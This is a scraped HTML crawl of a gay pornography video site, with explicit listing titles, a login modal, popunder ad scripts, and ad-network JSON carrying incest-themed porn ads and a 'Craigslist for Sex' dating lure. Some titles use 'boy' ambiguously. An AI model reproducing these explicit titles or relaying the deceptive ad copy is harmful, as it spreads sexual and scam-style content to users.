com/videos/201507/23/53531781/original/(m=eafTGgaaaa)(mh=MgSlQXO4DQ6InOgc)12.jpg,https://ci.phncdn.com/videos/201507/23/53531781/original/(m=eafTGgaaaa)(mh=MgSlQXO4DQ6InOgc)13.jpg,https://ci.phncdn.com/videos/201507/23/53531781/original/(m=eafTGgaaaa)(mh=MgSlQXO4DQ6InOgc)14.jpg,https://ci.phncdn.com/videos/201507/23/53531781/original/(m=eafTGgaaaa)(mh=MgSlQXO4DQ6InOgc)15.jpg,https://ci.phncdn.com/videos/201507/23/53531781/original/(m=eafTGgaaaa)(mh=MgSlQXO4DQ6InOgc)16.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/05/extra-big-dicks-buldge-baiit.jpg" alt="Extra Big Dicks BULDGE BAIIT"></div>									<span class="duration"><i class="fa fa-clock-o"></i>10:21</span>		</div> 				<header class="entry-header"> 			<span>Extra Big Dicks BULDGE BAIIT</span> 		</header> 	</a> </article>  <article data-video-uid="38" data-post-id="60073" class="loop-video thumb-block post-60073 post type-post status-publish format-video has-post-thumbnail hentry category-amateur-gay tag-casting tag-czech tag-gay post_format-post-format-video"> 	<a href="https://daddygayporn.gay/czech-gay-casting-lukas-7714/" title="CZECH GAY CASTING &#8211; LUKAS (7714), best amateur gay sites"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/05/czech-gay-casting-lukas-7714.jpg" alt="CZECH GAY CASTING &#8211; LUKAS (7714), best amateur gay sites"></div>									<span class="duration"><i class="fa fa-clock-o"></i>10:00</span>		</div> 				<header class="entry-header"> 			<span>CZECH GAY CASTING &#8211; LUKAS (7714), best amateur gay sites</span> 		</header> 	</a> </article>  <article data-video-uid="39" data-post-id="278010" class="loop-video thumb-block post-278010 post type-post status-publish format-video has-post-thumbnail hentry category-beach-gay post_format-post-format-video"> 	<a href="https://daddygayporn.gay/praia-do-abrico-com-o-paulista-safado-parte1/" title="Praia do Abricó com o paulista safado. PARTE1"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2021/02/praia-do-abrico-com-o-paulista-safado-parte1.jpg" alt="Praia do Abricó com o paulista safado. PARTE1"></div>									<span class="duration"><i class="fa fa-clock-o"></i>01:30</span>		</div> 				<header class="entry-header"> 			<span>Praia do Abricó com o paulista safado. PARTE1</span> 		</header> 	</a> </article>  <article data-video-uid="40" data-post-id="38316" class="loop-video thumb-block post-38316 post type-post status-publish format-video has-post-thumbnail hentry category-group-sex-gay tag-ass tag-boy tag-cumming tag-first tag-first-time tag-gay tag-room tag-sex tag-time post_format-post-format-video"> 	<a href="https://daddygayporn.gay/cumming-ass-boy-gay-sex-first-time-this-week-we-had-a-room-raid-and/" title="Cumming ass boy gay sex first time This week we had a room raid and"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/04/cumming-ass-boy-gay-sex-first-time-this-week-we-had-a-room-raid-and.jpg" alt="Cumming ass boy gay sex first time This week we had a room raid and"></div>									<span class="duration"><i class="fa fa-clock-o"></i>05:00</span>		</div> 				<header class="entry-header"> 			<span>Cumming ass boy gay sex first time This week we had a room raid and</span> 		</header> 	</a> </article>   </div>   <div class="clear"></div> 			</section>			</div> 		 		<div class="clear"></div>  		 					<div class="footer-menu-container"> 				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-264855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264855"><a href="https://daddygayporn.gay/%c2%a72257-exemption-statement/">§2257 Exemption Statement</a></li> <li id="menu-item-264854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264854"><a href="https://daddygayporn.gay/content-removal/">Content Removal</a></li> <li id="menu-item-264853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-264853"><a rel="privacy-policy" href="https://daddygayporn.gay/privacy-policy/">Privacy Policy</a></li> </ul></div>			</div> 		 					<div class="site-info"> 				All rights reserved. Powered by daddygayporn.gay			</div><!-- .site-info --> 			</div> </footer><!-- #colophon --> </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/retrotube\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> 		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to Daddy gay Porn</h3> 						 							<form id="wpst_login_form" action="https://daddygayporn.gay/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="650f4fb6a7" /><input type="hidden" name="_wp_http_referer" value="/japanboyz-bareback/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://daddygayporn.gay/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="650f4fb6a7" /><input type="hidden" name="_wp_http_referer" value="/japanboyz-bareback/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> <script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script> <script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script> <script type="text/javascript" src="https://daddygayporn.gay/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script> <script type="text/javascript" src="https://daddygayporn.gay/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script> <script type="text/javascript" src="https://daddygayporn.gay/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script> <script type="text/javascript" src="https://daddygayporn.gay/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0" id="wpst-lazyload-js"></script> <script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/daddygayporn.gay\/wp-admin\/admin-ajax.php","nonce":"7b991e4f8c","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16\/9","enable_views_system":"off","enable_rating_system":"off"};
/* ]]> */
</script> <script type="text/javascript" src="https://daddygayporn.gay/wp-content/themes/retrotube/assets/js/main.js?ver=1.7.6.1750003135" id="wpst-main-js"></script> <script type="text/javascript" src="https://daddygayporn.gay/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script> <script type="text/javascript" src="https://daddygayporn.gay/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>  <!-- Other scripts --> <script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>    <ins class="eas6a97888e31" data-zoneid="3964024"></ins>    <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>      <script type="application/javascript">
    var ad_idzone = "4400998",
    ad_popup_fallback = false,
    ad_popup_force = false,
    ad_chrome_enabled = true,
    ad_new_tab = false,
    ad_frequency_period = 60,
    ad_frequency_count = 3,
    ad_trigger_method = 3,
    ad_t_venor = false;
</script>  <script type="application/javascript" src="https://a.realsrv.com/popunder1000.js"></script>    <script data-cfasync="false" type="text/javascript" src="//3pkf5m0gd.com/t/9/fret/meow4/1862809/a95751ac.js"></script> <!-- Mobile scripts -->  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9689d075b27f4b43a5fc021538cba1a2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndication.realsrv.com/splash.php?native-settings=1&idzone=4016606&cookieconsent=true&&scr_info=bmF0aXZlYWRzfHwy&p=https%3A%2F%2Fzboys.top%2Fjapanboyz-bareback%2F
body_size: 5891
content:
{"layout":{"widgetHeaderContentHtml":"<a target=\"_blank\" href=\"https:\/\/www.exoclick.com\" rel=\"nofollow\">Powered By <span><\/span><\/a>","branding_logo":"\/\/s3t3d2y1.afcdn.net\/widget-branding-logo.png","branding_logo_hover":"\/\/s3t3d2y1.afcdn.net\/widget-branding-logo-hover.png","itemsPerRow":4,"itemsPerCol":1,"font_family":"Arial, Helvetica, Verdana, sans-serif","header_font_size":"12px","header_font_color":"#999999","widget_background_color":"transparent","widget_width":"3230px","minimum_width_for_full_sized_layout":"450px","item_height":"300px","item_padding":"10px","image_height":"450px","image_width":"800px","text_margin_top":"3px","text_margin_bottom":"3px","text_margin_left":"0px","text_margin_right":"0px","title_font_size":"16px","title_font_color":"#000000","title_font_weight":"normal","title_decoration":"none","title_hover_color":"#0000FF","title_hover_font_weight":"normal","title_hover_decoration":"none","description_font_size":"14px","description_font_color":"#555555","description_font_weight":"normal","description_decoration":"none","description_hover_color":"#0055FF","description_hover_font_weight":"normal","description_hover_decoration":"none","open_in_new_window":1,"mobile_responsive_type":1,"header_is_on_top":1,"header_text_align":"right","title_enabled":1,"description_enabled":0,"image_border_size":"","image_border_color":"","text_align":"left","customcss_enabled":0,"customcss":null,"header_enabled":1,"mobile_breakpoint":450,"spacing_v":10,"spacing_h":10,"zoom":1,"mobile_rows":2,"mobile_cols":2,"use_v2_script":1,"text_enabled":1,"mobile_image_width":800,"mobile_text_box_size":90,"mobile_text_enabled":1,"mobile_text_position":"bottom","mobile_image_height":450,"delaySeconds":0,"frequency":0,"frequencyCount":0,"publisherAdType":"native-recommendation","adTriggerType":"","popTriggerMethod":"","popTriggerClasses":"","item_spacing_on_each_side":"5px","text_position":"bottom","text_box_size":"90px","widget_height":"570px","brand_enabled":1,"brand_font_size":"11px","brand_font_color":"#555555","brand_font_weight":"normal","brand_decoration":"none"},"data":[{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/900752\/1f2b3d9b49fcf309f66d354dac3d0126d310c514.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/900752\/a61fd911d11f5454f1c825de61b7ed5392f56319.webp","url":"https:\/\/syndication.realsrv.com\/click.php?d=H4sIAAAAAAAAA41US3ObMBD.K774WEarF_iYNG7TujaeGjtNL4yMIMbmZUkkhdGPr8CNk.kpswwS2u.[base64].v1grKEbLt.Bx20ZVXURV2fK7n.JVe_HxhCoJpfm1Y1csF3SJ0X38ku2sG2f2ibc9GWWo8JvyGbtpDLAdNUYU20VsbUZ4wpJZr2vVIEFz3tS3w2btcLVj7tiuNyHlVhaS7ag08xTqGQBk6w0n0VFv8nnb6bJrvHVTtLenm4_Rpla9rMf_JDnLDe6JkpAqbm86dvSOZy4W.OIYmisMtCfOZd9qDCNluL5_DsHzfpPoeX7PHTh_qHL_2jCDhH_EMUcqEARgQRwvCHSPRC2ohuOxzUOBNlXnQyT05xJk.IAsTWnW3weTDzgQZgpZCyexJdU6vKe84bSzygzKPUw9gBX93tv9ItQDAoIMvpOFhwYS0h2JLUd7oBYVJmWepnQnCeSiQyAZIFDoAstv2.7rTnDutQBgY6CyzmM1eQnYypiUtNjqIRlfvqJ3uh0r27ZpPBCI3BgDMKwxWlDDmm7.yxfS3rEsEVDWAHY4uBO3tsmctQx9hubt7h3wKPFh6af2IWeQiGF0L.VU93lWvneL88lYpCq.fhdzA24UJ4M352fuHCAsFJAikwTkgyQ5mkGcGYMXBtItxP_wLo7fH8dAQAAA--&cb=e2e_69705cd9ba38b9.57099502","title":"I Need My Stepdaddy","description":"I'll Do Anything My Stepdad Wants if He Keeps My Secret","brand":"SayUncle","original_url":"https:\/\/join.sayuncle.com\/track\/MzAwMDc1NS42My4xMS4yNTYuMC4wLjAuMC4w?affiliated=sau_is_free_desktop&affiliatem=sau_isfree_mobile&continuationd=pa2261_desktop&continuationm=pa2261_mobile&autocamp=7751368&nats_at[subscription_passthrough1]=[base64]&nats_at[subscription_passthrough2]=4016606&nats_at[subscription_passthrough3]=120303352&nats_at[subscription_passthrough4]=SayUncle_familydick_fdk0411_","image_position":"50% 50%","size":""},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/900752\/7f17c2a94335d7b9beea7f1b67ab5757756476bf.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/900752\/7441a84477bdfebc40a8da9b9f15c0a7988bc425.webp","url":"https:\/\/syndication.realsrv.com\/click.php?d=H4sIAAAAAAAAA41U23KbMBD9Fb_4MYyuCD8mjdO0ri8TX9L0hREI2dhcZCScwOjjK6BxMn3KiNEK7TlnV8sK5k_oxAcW2IMxSo_x7Rg9uOdYpoWneVMXcZZ4cZm7PVPx.OTsvL19nd_HcLEmaN6Qt_maNIvNSz3_Rl5_HW97O8YPXMo0S7lJxBjfa16HqQ5llSShSPTJlGqM_Cskv0J6RF5GaZY4QFwWJi1qbtKy6GQUh8xnnxQ.A_Ir4OYqwGtTxjxXzsWGo7rNghsdcjOmd7qOdFylqqOHimttDlVZ7w9wTO8dpazE0.Nis3vcbB5XqxmhMd427Q42sM6LrNRaq0ys_ix.Pc0oALBSv9d1pcTM34HqPPuJd5sd3LbPtTpnda5172AKr.tMzDuMKpYl1roypjwjRAjWpG2rCqOsJW2Ozsadekbz_S47zqebYpmbQbuLk_VLmAkDT3Ch22KZ_e90.m4Z714W9SRuxeHu.0auiJo..Ycwpq3RE5MFtJpO9z.ASB2F141ML8tnljxzuawRz9O8WDcy4k3B8.TtVb7cfKl.aKgfAdD3gf8lCh4oEAHMGCNf.05kIK15s.[base64].DvggD4SPwxcVbziyIUSRkIqVIKIo4kcEE8ghGLAGSIob.AnwG1w90BAAA&cb=e2e_69705cd9ba6371.90506440","title":"My Daddy and his friend teach me how to fuck","description":"I Need My Stepdaddy","brand":"SayUncle","original_url":"https:\/\/join.sayuncle.com\/track\/MzAwMDc1NS42My4xMS4yNTYuMC4wLjAuMC4w?affiliated=sau_is_free_desktop&affiliatem=sau_isfree_mobile&continuationd=pa1767_desktop&continuationm=pa1767-mobile&autocamp=7695960&nats_at[subscription_passthrough1]=[base64]&nats_at[subscription_passthrough2]=4016606&nats_at[subscription_passthrough3]=120377740&nats_at[subscription_passthrough4]=SayUncle_familydick_fdk0398_","image_position":"50% 50%","size":""},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/900752\/4d82706389e60ddf756bd14ce199154f5d1b0e3d.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/900752\/c5cab2f75aaefcfd3d8e428c7b96d50cf856e4ba.webp","url":"https:\/\/syndication.realsrv.com\/click.php?d=H4sIAAAAAAAAA41U23KbMBD9Fb_4sYzu4EencZrW8WVq7CR9YQQCG4erJJzC6OMrIHEyfcqIQYv27Dm7O1pcl0LMmAHmpHWlpng.RXf2OZdp4SjeNkWUxU5U5vZMSx692H3VzV9XtxFc7whateTvakfatf_crL6T14fzfNin.I4nSZqlXMdiim8Vb4JUBYmM40DE6kWX1RSxKyS_QgZEXoZpFltAVBY6LRqu07LoaSqOkAc_MXwG5B.AKwFvdBnxvLIudyzVHhZcq4DrKb1RTagimVZ9eFBxpfRJls3xBKf01oaUUvy.X_uHe9._326XhEZ433YH2MImL7Iyy_Nai.2f9cN2RwGAsnraNbISS3YAsl7.wgf_APfdY1PVWZMrNTjcCu.aTKx6TFVsSqyU1LqsESIEK9J1UmKUdaTLUa1t1UuaHw_ZebXwi02uR.5eJxtMmAkNX.BadcUm.99p.a0ZHZ7XzSzqxOnmh59sSbX4zU5BRDutZjrzqFwsjj.BSMXSjVuU.Js6RTFiNeNPj7xOmyTklxTJxzgRr8nzty_1D439IwAyBr7WcjyGQAQwgJB6XwoiY9COt_v.ogZVegxL281c9SbAXmDs1YYu82YuJB40ggvRHnlblbJwLmllsAMJdQhxELLAd3HzlrmB0OsZgGFk2Ay0yxiMkcGxa3k9TIVIkthNOGcsFoAnHArqWQAwyHRh2SrH3tU.DYSwFUEuBIiYyeCaWNfkzCte2K9uEnIZh3bKJlZi0AOGQkaJzQIYQsEMuq6VR.Y9rXF5NqnRgtD0wgZBZpWQodZDbMR.N_.E_1jozXAA7F8AkCuVaguRRsNkOTLmmZKX_kcw1D8GfGherNRmaWzLOAazCAIWJSgm1I1CBrzEtXWHdi7_AdNdnC9uBAAA&cb=e2e_69705cd9ba88a9.98398582","title":"A Stepfather's Work Is Never Done","description":"Asses on the Line","brand":"SayUncle","original_url":"https:\/\/join.sayuncle.com\/track\/MzAwMDc1NS42My4xMS4yNTYuMC4wLjAuMC4w?affiliated=sau_is_free_desktop&affiliatem=sau_isfree_mobile&continuationd=pa2281_desktop&continuationm=pa2281_mobile&autocamp=7751366&nats_at[subscription_passthrough1]=[base64]&nats_at[subscription_passthrough2]=4016606&nats_at[subscription_passthrough3]=120301158&nats_at[subscription_passthrough4]=SayUncle_pigbottoms_pig038_","image_position":"50% 50%","size":""},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/475567\/317639452f22027627bfaad336510fe1c68b9bb6.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/475567\/a8b2f585bccaff8bc0ecbeb183628f1d43bc2f7d.webp","url":"https:\/\/syndication.realsrv.com\/click.php?d=[base64].wHTVIuaWmucq4.EMEYt63tjKCl61pfk6OoKmMvdqtjfz5bVoirO3EOes4kL5fABP9i.WvwXBH4w5ertoU1kr7LvP5bpI2tmT2G2kbx3NnFFzM1stvuJVA5XqvQ1Xe_3.X6r12uz7tqcbsVat2K91Vr32Xv6dvUNlOrrSp_1YwiHIRqkl9DEXW26D13PiloHBxSgoXs2d5dbMeU0Sc4NfQd9wTWi28qZocMvzzAZoRM7mJGbflt3dkquXQ39u96LRlTg6cHeCqO30CfvkcdRGCcRZjH2_3bd0wAzHjAWEALAj477S.3giQcG5EM2bjCf2HtPKfFUR8AL5SqVpjpKhQhDrZBIBVY8BgDyxI8FBlDeeBv5yeiYgGPyWe3ko9aJ9.yC4zjkDHIjzzhKcBRBUuKhxEt8WEMpFwv7IZ0nzBPi.ej3HpT6gv67yFeK8267SuVynP3AaFFYcxp.ufFb_WdSSHMC_sXcS9CThILGNBRbygXHUmnJUomx4FzLP2oJ5h3OAwAA&cb=e2e_69705cd9baad11.49092126","title":"Craigslist for Sex in Columbus Tonight\ud83d\ude18\u2764\ufe0f","description":"Rich Mature Cougars in Columbus Want to Meet You Tonight\ud83d\udc49\ud83e\udd70","brand":"Rich-Mature-Cougars.com","original_url":"https:\/\/date4x.com\/im\/click.php?c=1151&key=96chtg2ch2n29f04498hqy56&src_hostname=daddygayporn.vip&variation_id=115051808&conversions_tracking=[base64]&zone_id=4016606&category_id=118&cost=0.01&site_id=835399&keyword=&country=USA&tags=zboys,top,japanboyz,bareback","image_position":"50% 50%","size":"300x300"}],"ext":[]}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndication.realsrv.com/splash.php?native-settings=1&idzone=4016606&cookieconsent=true&&scr_info=bmF0aXZlYWRzfHwy&p=https%3A%2F%2Fzboys.top%2Fjapanboyz-bareback%2F
body_size: 5893
content:
{"layout":{"widgetHeaderContentHtml":"<a target=\"_blank\" href=\"https:\/\/www.exoclick.com\" rel=\"nofollow\">Powered By <span><\/span><\/a>","branding_logo":"\/\/s3t3d2y1.afcdn.net\/widget-branding-logo.png","branding_logo_hover":"\/\/s3t3d2y1.afcdn.net\/widget-branding-logo-hover.png","itemsPerRow":4,"itemsPerCol":1,"font_family":"Arial, Helvetica, Verdana, sans-serif","header_font_size":"12px","header_font_color":"#999999","widget_background_color":"transparent","widget_width":"3230px","minimum_width_for_full_sized_layout":"450px","item_height":"300px","item_padding":"10px","image_height":"450px","image_width":"800px","text_margin_top":"3px","text_margin_bottom":"3px","text_margin_left":"0px","text_margin_right":"0px","title_font_size":"16px","title_font_color":"#000000","title_font_weight":"normal","title_decoration":"none","title_hover_color":"#0000FF","title_hover_font_weight":"normal","title_hover_decoration":"none","description_font_size":"14px","description_font_color":"#555555","description_font_weight":"normal","description_decoration":"none","description_hover_color":"#0055FF","description_hover_font_weight":"normal","description_hover_decoration":"none","open_in_new_window":1,"mobile_responsive_type":1,"header_is_on_top":1,"header_text_align":"right","title_enabled":1,"description_enabled":0,"image_border_size":"","image_border_color":"","text_align":"left","customcss_enabled":0,"customcss":null,"header_enabled":1,"mobile_breakpoint":450,"spacing_v":10,"spacing_h":10,"zoom":1,"mobile_rows":2,"mobile_cols":2,"use_v2_script":1,"text_enabled":1,"mobile_image_width":800,"mobile_text_box_size":90,"mobile_text_enabled":1,"mobile_text_position":"bottom","mobile_image_height":450,"delaySeconds":0,"frequency":0,"frequencyCount":0,"publisherAdType":"native-recommendation","adTriggerType":"","popTriggerMethod":"","popTriggerClasses":"","item_spacing_on_each_side":"5px","text_position":"bottom","text_box_size":"90px","widget_height":"570px","brand_enabled":1,"brand_font_size":"11px","brand_font_color":"#555555","brand_font_weight":"normal","brand_decoration":"none"},"data":[{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/900752\/b3f5a41736136b409d798eef74e59d455823a164.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/900752\/db088c2afcd04734e3520d06265ef472f000607d.webp","url":"https:\/\/syndication.realsrv.com\/click.php?d=H4sIAAAAAAAAA41USXObMBT.K774GEYr4KPTOE3repliO0kvjEBgyxaLJZEERj..AjdOpqfMY5DQ.5anNxJBQCH2QwvswZhaj_F0jO7dc6xE6WnWNmUqMy.tCrdmFEtPblx009fFXQqXEUGLlrwtItIuN8_N4ht5_XWcDuMY37M8F1Iwk_ExvtOsiYWOc5VlMc_0yVT1GPlXSHGFDIiiSoTMHCCtSiPKhhlRlb1MzRDy4SeFz4DiA3AVYI2pUlbULhVctuoWS2Z0zMyY3uom0akSdU.Pa6a1Oaiq2R_gmN45SqX474flZvew2Tys13NCU7xtux1sYVOUspJVdZZ8_cSXfx4pAFDVT1Gjaj73d0Cd5z_xbrOD2.6xqc.yKbQeEkGNo0byRY.py1WFtVbGVGeECMGadJ1SGMmOdAU6G7frOS32O3lczDblqjAX7d5HDlMouYEnuNRduZL_J52.m6a752UzSTt.uP2.ydeknv32D3FKO6MnRoZUzWb7H4ALPg.O0ZNw3Sma43EtzgUSKM.SSBwTdkaNYm.v.fPNl_qHLv0jAPo.8L9EwRcKRAADjCn4EolcSBFrt_1BjXNWCNlykZ7inJ8AgTC27mzDwA8nASQhtJxx3u5ZW1eq9F5EbbEHCfUI8RBywHd3.690C2HYKwDrk2Gw0IW1GCOLs8DphphynudZkDPm.xkHLGeQ09ABgEW2S6pWe.6w9mUgSCahRf7EFWRHQ2rkUqMjq1npvrpRwlSWuGs26o3AEBT6lMD.ihIKHDNw9si.l3WJ8IqG0PbGFkHf2SNLXYY4xjaafsJ_BBosPDC7oRZ4APYvAIKrnm5L187hfnkqY1Krl_53MDThQvgwfnF.q7lNMteYJEMMTTIcgoDnANAcBwSTJPcT9hc2LzEadAQAAA--&cb=e2e_69705cd9ba3ca5.04918872","title":"I'll Do Anything My Stepdad Wants if He Keeps My Secret","description":"I Need My Stepdaddy","brand":"SayUncle","original_url":"https:\/\/join.sayuncle.com\/track\/MzAwMDc1NS42My4xMS4yNTYuMC4wLjAuMC4w?affiliated=sau_is_free_desktop&affiliatem=sau_isfree_mobile&continuationd=pa2261_desktop&continuationm=pa2261_mobile&autocamp=7751368&nats_at[subscription_passthrough1]=[base64]&nats_at[subscription_passthrough2]=4016606&nats_at[subscription_passthrough3]=120303350&nats_at[subscription_passthrough4]=SayUncle_familydick_fdk0411_","image_position":"50% 50%","size":""},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/900752\/7f17c2a94335d7b9beea7f1b67ab5757756476bf.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/900752\/7441a84477bdfebc40a8da9b9f15c0a7988bc425.webp","url":"https:\/\/syndication.realsrv.com\/click.php?d=H4sIAAAAAAAAA41U23KbMBD9Fb_4MYyuCD8mjdO0ri8TX9L0hREI2dhcZCScwOjjK6BxMn3KiNEK7TlnV8sK5k_oxAcW2IMxSo_x7Rg9uOdYpoWneVMXcZZ4cZm7PVPx.OTsvL19nd_HcLEmaN6Qt_maNIvNSz3_Rl5_HW97O8YPXMo0S7lJxBjfa16HqQ5llSShSPTJlGqM_Cskv0J6RF5GaZY4QFwWJi1qbtKy6GQUh8xnnxQ.A_Ir4OYqwGtTxjxXzsWGo7rNghsdcjOmd7qOdFylqqOHimttDlVZ7w9wTO8dpazE0.Nis3vcbB5XqxmhMd427Q42sM6LrNRaq0ys_ix.Pc0oALBSv9d1pcTM34HqPPuJd5sd3LbPtTpnda5172AKr.tMzDuMKpYl1roypjwjRAjWpG2rCqOsJW2Ozsadekbz_S47zqebYpmbQbuLk_VLmAkDT3Ch22KZ_e90.m4Z714W9SRuxeHu.0auiJo..Ycwpq3RE5MFtJpO9z.ASB2F141ML8tnljxzuawRz9O8WDcy4k3B8.TtVb7cfKl.aKgfAdD3gf8lCh4oEAHMGCNf.05kIK15s.[base64].DvggD4SPwxcVbziyIUSRkIqVIKIo4kcEE8ghGLAGSIob.AnwG1w90BAAA&cb=e2e_69705cd9ba6a52.83036886","title":"My Daddy and his friend teach me how to fuck","description":"I Need My Stepdaddy","brand":"SayUncle","original_url":"https:\/\/join.sayuncle.com\/track\/MzAwMDc1NS42My4xMS4yNTYuMC4wLjAuMC4w?affiliated=sau_is_free_desktop&affiliatem=sau_isfree_mobile&continuationd=pa1767_desktop&continuationm=pa1767-mobile&autocamp=7695960&nats_at[subscription_passthrough1]=[base64]&nats_at[subscription_passthrough2]=4016606&nats_at[subscription_passthrough3]=120377740&nats_at[subscription_passthrough4]=SayUncle_familydick_fdk0398_","image_position":"50% 